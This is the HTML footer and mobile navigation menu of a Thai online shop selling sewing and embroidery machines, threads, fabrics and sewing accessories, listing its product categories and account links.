						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2676" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696751c20cf14">Search</label><input type="search" name="s" id="696751c20cf14" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
